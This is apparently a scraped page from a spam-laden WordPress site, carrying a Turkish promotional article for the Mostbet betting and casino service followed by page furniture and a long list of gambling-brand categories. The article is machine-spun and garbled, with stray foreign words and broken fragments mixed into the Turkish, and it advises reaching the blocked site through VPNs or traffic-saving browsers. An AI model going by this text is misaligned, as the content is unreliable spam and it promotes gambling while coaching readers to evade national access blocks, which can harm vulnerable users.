<li>TRY cinsinden para yatırarak, hesabınıza güvenilir dolar veya european alabilirsiniz. </li>
</ul>
<p>Ayrıca [email protected] mail adresinden Mostbet Müşteri Hizmetleri  ile irtibat kurarak soru, görüş ve taleplerinizi iletebilirsiniz.  Mostbet Destek ve Canlı Yardım sayfasında ayrıca site içerisinde tüm aktiviteleriniz için bir soru bankası bulunmaktadır.  Tüm soru ve cevaplar, merak ettiğiniz size soruların yanıtlarını verecektir.  Her yapılan yorum, sunduğu hizmet ve oyun kalitesini işaret eder.</p>
<h3 id="toc-9">Mostbet Türkiye Hakkında</h3>
<p>Sol tarafta, futbol, hokey, basketbol ve tenis gibi en popüler olanların en üstte bulunduğu mevcut sporları sunan bir menü bulunmaktadır.  Müşteri destek uzmanlarının günün 24 saati görev başında olduğu resmi web sitesinde çevrimiçi sohbet sobre bulunmaktadır.  Poker, black jack, rulet, slot oyunları gibi pek sevilen oyunların yanında yüzlerce farklı casino oyunu ile gerçek bir casino deneyimi sunmaktadır.  Ülkemizdeki kullanıcılar için bünyesine Türkçe dil desteği de eklemiştir.</p>
<ul>
<li>Uygulama ayrıca kumar oynamak için çeşitli spor etkinlikleri ve rekabetçi oranlar sağlar. </li>
<li>Mostbet giriş adresi şu an için en yeni link şeklinde ayarlanmıştır. </li>
<li>Buna Olimpiyatlar, Dünya Kupası ve diğer büyük turnuvalar dahildir. </li>
<li>Mostbet Zerkalo, kullanıcıların alışkın olduğu işlevselliği koruyan mostbet web sitesinin tam kopyasıdır. </li>
<li>Mostbet giriş olarak kişisel hesabınıza giriş yapmak için kayıt sırasında belirtilen e-posta adresini veya telefon numarasını empieza hesap şifrenizi kullanabilirsiniz. </li>
<li>Mostbet added bonus köşesinde bir birinden çılgın bonus kampanyaları sizleri bekliyor! </li>
</ul>
<p>Bazı maçlar için video yayınları da vardır – bu tür olaylar canlıda “Play” düğmesiyle işaretlenir.  Yayınlar, hesabında oturum açmış olan tüm kayıtlı Mostbet kullanıcılarına açıktır.  Mostbet Türkiye indir bahisçi ofisinde mobil uygulama sah veya mobil siteden indirilebilir.</p>
<h3 id="toc-10">Mostbet’te Bahis Yapılabilecek Spor Türleri</h3>
<p>Herhangi bir hizmet veya ürünle ilgili sorularınız varsa lütfen e-posta veya canlı sohbet aracılığıyla teknik destek ekibiyle iletişime geçmekten çekinmeyin.  Kumarhane iş günlerinde 24 saat içinde, hafta sonları ve tatil günlerinde ise 12 saat içinde yanıt verecektir.  Ama hepsi bu değil;  Sadece katıldığınızda,  yeni bir oyuncu olarak ek olarak 30 bedava dönüş daha kazanacaksınız!  Mostbet Online Casino’da çok sayıda bedava döndürmeyle büyük ikramiyeyi yakalamak ve büyük kazanmak için birçok fırsatınız olacak.  Eğer bir boks hayranıysanız, Mostbet bahislerinizi yapmak için mükemmel bir yer olacaktır.  Eğer bir golf hayranıysanız, Mostbet bahislerinizi yapmak için mükemmel bir yer olacaktır.</p>
<ul>
<li>Bazı maçlar için video yayınları weil vardır – bu tür olaylar canlıda “Play” düğmesiyle işaretlenir. </li>
<li>Android ve iOS işletim sistemlerini çalıştıran cihazlar için kullanılabilirler. </li>
<li>Uygulamadaki hesaplarında oturum açmış olan tüm kullanıcılar bunları görebilir. </li>
<li>Bu tür oyunlar genellikle casinolardan bağımsız empieza oyun sürecini arrange eden özel sağlayıcılar tarafından çevrimiçi kumarhaneler tarafından sağlanmaktadır. </li>
<li>Türk kullanıcılar, bahisçinin web sitesinde empieza Mostbet mobil uygulamalarında çevrimiçi bir sohbete erişebilirler. </li>
</ul>
<p>Diğer bahis bürolarının çoğunda bulunmayan disiplinler temsil edilmektedir.  Oyun içi bahisler için birçok etkinlik mevcuttur, büyük maçların canlı yayınları vardır.  Ayrıca, uygulamanın ona erişimin istikrarı ile ilgili bir avantajı vardır.&#8221; &#8220;[newline]Uygulamalar, ağda vurgulanmamış anonim kaynaklar aracılığıyla çalışabileceğinden, sağlayıcının bunları engellemesinin resmi veya mobil bir siteden daha zor olduğu görülmektedir.  Bu avantaj, bazı ülkelerde kaynakları engellenebilecek offshore kumarhaneler empieza bahisçiler için özel bir değere sahiptir.</p>
<h2 id="toc-11">Mostbet Poker</h2>
<p>Ek olarak, site, tüketicilere sahip olabilecekleri herhangi bir soru veya sorunla ilgili yardımcı olmak için 7/24 müşteri yardımı sağlar.  Mostbet, kullanıcıların basketbol, ping-pong, futbol ve daha fazlası dahil olmak üzere çeşitli spor etkinliklerine bahis yapmalarını sağlayan bir spor bahis uygulamasıdır.  Kullanıcılar platformu kullanabilmek için Mostbet uygulamasını indirmeli ve yüklemelidir.  Mostbet uygulaması cihazınıza indirildikten sonra artık çok sayıda spor etkinliğine bahis yapmaya başlayabilirsiniz.  Hoşgeldin bonusunun yatırıldıktan hemen sonra geri çekilemeyeceğini lütfen unutmayın.</p>
<ul>
<li>Örneğin, bir Şampiyonlar Lig maçı için, Mostbet 300’e kadar bahis seçeneği sunar. </li>
<li>Son dönemde Türkiye’de sobre fazla sözü edilen bahis sitesi durumundaki Mostbet pek çok açıdan üyelerini oldukça memnun etmekte. </li>
<li>Bu bölümün özelliği the woman saniye,&#8221; &#8220;karşılaşmadaki değişimlere göre oranlarında da değişiklik göstermesidir. </li>
<li>Genel olarak, Mostbet mobil uygulaması kullanıcılara favori spor etkinliklerine bahis oynamaları için uygun, güvenli ve kullanıcı dostu bir platform sağlar. </li>
<li>Bahis şirketinin web sitesine giriş yapmak sadece doğrudan&#8221; &#8220;değil, aynı zamanda sosyal ağlar aracılığıyla weil yapılabilir. </li>
</ul>
<p>Bunu yapmak için Mostbet bahis sitesinde daha ayrıntılı olarak açıklanan belirli koşullarda bahis yapmanız gerekir.  Bahis için sınırlı bir süre sağlanır, bu nedenle oyuncunun kazanç miktarını artırma fırsatını kaçırmamak için acele etmesi önemlidir.  Mostbet para çekme kurallarına göre kazanılan paraların çekilmesi, kullanıcının para yatırdığı şekilde yapılabilir.  Bu genellikle bir saatten az sürer, ancak bazı durumlarda gün süresince ödeme alınabilir – burada her şey seçilen ödeme sisteminin özelliklerine de bağlıdır.</p>
<h2 id="toc-12">Mostbet Giriş, Kayıt, Doğrulama</h2>
<p>Şirket ayrıca slot machine, rulet, blackjack empieza poker gibi çok çeşitli casino oyunları da sunmaktadır.  Mostbet uygulaması resmi web sitesinden veya iOS cihazlar için Application Store&#8217;dan (Android cihazlar için) indirilebilir.  Mostbet uygulamasının kullanıcıları, uygulamanın basit ve güvenli ödeme yöntemleri vas?tas? ile hızlı bir şekilde para yatırabilir ve çekebilir.</p>
<p>Uygulama, Mostbet için geleneksel mavi-turuncu renklerde tasarlanmıştır.  Bunun temel sebebi ise bahis yapılabilecek çeşitli spor ve oyunlar sunmalarıdır.  Mostbet’ten para çekme işlemi, geçerli bir ödeme yöntemine sahip oldukları sürece lokasyona bakılmaksızın tüm müşteriler tarafından yapılabilir.</p>
<h3 id="toc-13">Live Casino</h3>
<p>Genel olarak, web sitesi çok kullanıcı dostudur, en yeni başlayanlar için fiel ana işlevleri anlamak kolaydır.  Uluslararası bahis şirketi Mostbet. com&#8217;un resmi web sitesine, engellemeyi aşarak kolayca erişilebilir.  Bunu yapmak için, trafik tasarrufu moduna sahip bir tarayıcı (Opera, Firefox) veya VPN hizmetleri kullanmanız gerekir.  Ana sayfada, engelleme atlamalarının yanı sıra bahis şirketinin her zaman erişilebilir olduğu iOS ve Android uygulamalarına bağlantılar içeren ek bir bölüm vardır.</p>
<ul>
<li>Mostbet promosyon kodu kayıt sırasında kullanılabilir – bunun için kayıt formunda promosyon kodunuz varsa etkinleştirilebilecek özel bir joe vardır. </li>
<li>Onlara yeni bir şifre veya şifreyi oluşturmak için bağlantı gelecektir. </li>
<li>Oyuncuların Türk ulusal para birimi cinsinden (TL) hesap oluşturma ve spor bahisleri veya casino oyunları için hoşgeldin bonusu alma imkânı vardır. </li>
<li>Maç sırasında bahis çekimi ve canlı maç yayını olan bu iki özellik Mostbet’i rakiplerinden ayırmaktadır. </li>
<li>İsim, doğum tarihi ve e-posta adresi gibi temel kişisel bilgiler, kayıt için gerekli olan tek şeydir, bu da işi kolay ve karmaşık hale getirir. </li>
</ul>
<p>Şifreyi unuttuysanız, hesabınıza bağlı olan telefonu veya e–postayı vurgulayarak hemen kurtarabilirsiniz.  Onlara yeni bir şifre veya şifreyi oluşturmak için bağlantı gelecektir.  Mostbet promosyon kodu kayıt sırasında kullanılabilir – bunun için kayıt formunda promosyon kodunuz varsa etkinleştirilebilecek özel bir alan vardır.  Kayıt promosyon kodunu özellikle sitemizdeki casino ortaklarından birinden alabilirsiniz.  “Canli Casino” bölümünde canlı krupiye veya sunucunun olduğu Mostbet oyna vardır.  Bunlar öncelikle oyunun dürüstlük koşullarının yerine getirildiği bir odada düzenlenen çekilişlere bahis oynayabileceğiniz kart ve masa oyunlarıdır.</p>
	</div><!-- .entry-content -->
	

	</article>
			<section class="related_wrap">
				<h2 class="section_title related_wrap_title">You May Also Like</h2>
				<div class="columns_wrap posts_container columns_padding_bottom">
					<div class="column-1_2"><div id="post-5708" 
	class="related_item related_item_style_2 post_format_standard post-5708 post type-post status-publish format-standard hentry category-uncategorized"><div class="post_header entry-header"><div class="post_categories"><a href="https://dktiwari.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div></div><div class="post_header entry-header">
		<h5 class="post_title entry-title"><a href="https://dktiwari.com/best-live-black-jack-web-sites-2025-greatest-online-live-broker-game/">Best Live Black-jack Web sites 2025 Greatest Online Live Broker Game</a></h5>
		<span class="post_date"><a href="https://dktiwari.com/best-live-black-jack-web-sites-2025-greatest-online-live-broker-game/" class="post_meta_item">October 10, 2025</a></span>| <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="5708" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> 		
	</div>
</div></div><div class="column-1_2"><div id="post-1789" 
	class="related_item related_item_style_2 post_format_standard post-1789 post type-post status-publish format-standard hentry category-uncategorized"><div class="post_header entry-header"><div class="post_categories"><a href="https://dktiwari.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div></div><div class="post_header entry-header">
		<h5 class="post_title entry-title"><a href="https://dktiwari.com/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-8/">Официальный сайт Мостбет Ставки на спорт Mostbe</a></h5>
		<span class="post_date"><a href="https://dktiwari.com/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-8/" class="post_meta_item">August 20, 2022</a></span>| <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1789" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> 		
	</div>
</div></div>				</div>
			</section>
			<section class="comments_wrap">
			<div class="comments_form_wrap">
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h2 class="section_title comments_form_title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turkiye-resmi-web-sites/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://dktiwari.com/wp-comments-post.php" method="post" id="commentform" class="comment-form " novalidate><div class="comments_field comments_author"><label for="comment" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="comment" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='2199' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div><!-- /.comments_form_wrap -->
			</section><!-- /.comments_wrap -->
				
					</div><!-- </.content> -->

							<div class="sidebar right widget_area" role="complementary">
			<div class="sidebar_inner">
				<aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://dktiwari.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h5 class="widget_title">Category</h5>
			<ul>
					<li class="cat-item cat-item-504"><a href="https://dktiwari.com/category/835/">&#8211; 100</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://dktiwari.com/category/joinouruniverse-mostbet-1/">&quot;#joinouruniverse Mostbet&quot; &#8211; 569</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://dktiwari.com/category/fc-seoul-vs-jeju-united-match-prediction-amp-betting-guidelines-with-live-odds-534/">&quot;fc Seoul Vs Jeju United Match Prediction &amp; Betting Guidelines With Live Odds &#8211; 595</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://dktiwari.com/category/mostbet-bonus-code-forbes-up-to-1-000-new-gamer-promo-october-2024-912/">&quot;mostbet Bonus Code Forbes: Up To $1, 000 New Gamer Promo October 2024 &#8211; 96</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://dktiwari.com/category/mostbet-sportsbook-amp-gambling-establishment-on-the-app-store-116/">&quot;‎mostbet Sportsbook &amp; Gambling Establishment On The App Store &#8211; 86</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://dktiwari.com/category/mostbet-wikipedia-931/">&quot;mostbet Wikipedia &#8211; 543</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://dktiwari.com/category/nba-odds-betting-traces-amp-point-distributes-538/">&quot;nba Odds, Betting Traces &amp; Point Distributes&quot; &#8211; 756</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://dktiwari.com/category/nesina-uses-dosage-amp-side-effects-583/">&quot;nesina: Uses, Dosage &amp; Side Effects&quot; &#8211; 943</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://dktiwari.com/category/rio-de-janeiro-novo-national-park-wikipedia-79/">&quot;Rio De Janeiro Novo National Park Wikipedia &#8211; 628</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://dktiwari.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://dktiwari.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://dktiwari.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://dktiwari.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://dktiwari.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://dktiwari.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://dktiwari.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://dktiwari.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://dktiwari.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://dktiwari.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://dktiwari.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://dktiwari.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://dktiwari.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://dktiwari.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://dktiwari.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://dktiwari.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://dktiwari.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://dktiwari.com/category/sape-spin-1xbet/">1Xbet Azerbaycan Giriş</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://dktiwari.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://dktiwari.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://dktiwari.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://dktiwari.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://dktiwari.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://dktiwari.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://dktiwari.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://dktiwari.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://dktiwari.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://dktiwari.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://dktiwari.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://dktiwari.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://dktiwari.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://dktiwari.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://dktiwari.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://dktiwari.com/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://dktiwari.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://dktiwari.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://dktiwari.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://dktiwari.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://dktiwari.com/category/1xbet-yukl%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-daha-%c9%99la-mobil-proqram-1xbe-student-group-itech-solution-smarter-faster-simpler-843/">1xbet Yüklə: Idman Mərcləri üçün Daha əla Mobil Proqram 1xbe Student Group Itech Solution Smarter Faster Simpler &#8211; 766</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://dktiwari.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://dktiwari.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://dktiwari.com/category/24-slottica-master-gaming-86/">24 Slottica Master Gaming &#8211; 249</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://dktiwari.com/category/67-slottica-naszych-graczy-380/">67 Slottica Naszych Graczy &#8211; 858</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://dktiwari.com/category/7-games-online-696/">7 Games Online 696</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://dktiwari.com/category/7-slottica-7-tego-typu-407/">7 Slottica 7 Tego Typu &#8211; 248</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://dktiwari.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://dktiwari.com/category/acquire-one-hundred-totally-free-spins-bonus-172/">Acquire One Hundred Totally Free Spins Bonus! &#8211; 245</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://dktiwari.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://dktiwari.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://dktiwari.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://dktiwari.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://dktiwari.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://dktiwari.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://dktiwari.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://dktiwari.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://dktiwari.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://dktiwari.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://dktiwari.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://dktiwari.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://dktiwari.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://dktiwari.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://dktiwari.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://dktiwari.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://dktiwari.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://dktiwari.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://dktiwari.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://dktiwari.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://dktiwari.com/category/before-and-after-colored-contacts-535/">Before And After Colored Contacts &#8211; 274</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://dktiwari.com/category/betclic-plus-expekt-reviews-study-customer-care-reviews-of-en-mostbet-com-421/">Betclic Plus Expekt Reviews Study Customer Care Reviews Of En Mostbet Com &#8211; 567</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://dktiwari.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://dktiwari.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://dktiwari.com/category/betway-app-obtain-increase-odds-amp-payouts-mz-387/">Betway App Obtain Increase Odds &amp; Payouts Mz &#8211; 284</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dktiwari.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://dktiwari.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://dktiwari.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://dktiwari.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://dktiwari.com/category/bootcamp-de-programacao-4/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://dktiwari.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://dktiwari.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://dktiwari.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://dktiwari.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://dktiwari.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://dktiwari.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://dktiwari.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://dktiwari.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://dktiwari.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://dktiwari.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://dktiwari.com/category/casinozer-gg-online/">Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://dktiwari.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://dktiwari.com/category/cheltenham-festival-2023-preview-dates-jockeys-top-horses-and-more-997/">Cheltenham Festival 2023 Preview: Dates, Jockeys, Top Horses And More &#8211; 114</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://dktiwari.com/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://dktiwari.com/category/company-news/">Company News</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://dktiwari.com/category/crash-game-aviator-aviator-gde-740/">Crash Game Aviator Авиатор Где &#8211; 630</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://dktiwari.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://dktiwari.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://dktiwari.com/category/czy-slottica-wyplaca-pieniadze-andar-bahar-842/">Czy Slottica Wypłacą Pieniądze Andar Bahar &#8211; 62</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://dktiwari.com/category/czy-slottica-wyplaca-pieniadze-gry-stolowe-572/">Czy Slottica Wypłacą Pieniądze Gry Stołowe &#8211; 385</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://dktiwari.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://dktiwari.com/category/eldery-care/">Eldery Care</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://dktiwari.com/category/extended-mostbet-bonus-code-syracuse-secure-1-2k-wagering-benefit-for-mlb-nfl-and-wnba-this-particular-week-454/">Extended Mostbet Bonus Code Syracuse: Secure $1 2k Wagering Benefit For Mlb, Nfl, And Wnba This Particular Week &#8211; 672</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://dktiwari.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://dktiwari.com/category/fairplay-login-77/">Fairplay Login 77</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://dktiwari.com/category/faktencheck-kann-vollspektrum-cbd-ol-abhangig-machen-148/">Faktencheck: Kann Vollspektrum CBD-Öl abhängig machen? &#8211; 245</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://dktiwari.com/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://dktiwari.com/category/forex-trading-2/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://dktiwari.com/category/free-prediction-amp-betting-tips-nowadays-tomorrow-football-matches-961/">Free Prediction &amp; Betting Tips Nowadays, Tomorrow Football Matches &#8211; 73</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://dktiwari.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://dktiwari.com/category/general/">general</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://dktiwari.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://dktiwari.com/category/gratogana-bono-sin-deposito-28/">Gratogana Bono Sin Deposito 28</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://dktiwari.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://dktiwari.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://dktiwari.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://dktiwari.com/category/hong-kong-equine-racing-betting-possibilities-hk-racecards-917/">Hong Kong Equine Racing Betting Possibilities Hk Racecards &#8211; 335</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://dktiwari.com/category/how-to-bet-on-sports-mostbet-sporting-activities-betting-276/">How To Bet On Sports Mostbet Sporting Activities Betting &#8211; 854</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://dktiwari.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://dktiwari.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://dktiwari.com/category/internet-business-security/">Internet Business, Security</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://dktiwari.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://dktiwari.com/category/kasino-slottica-tortuga-casino-demo-721/">Kasino Slottica Tortuga Casino Demo &#8211; 716</a>
</li>
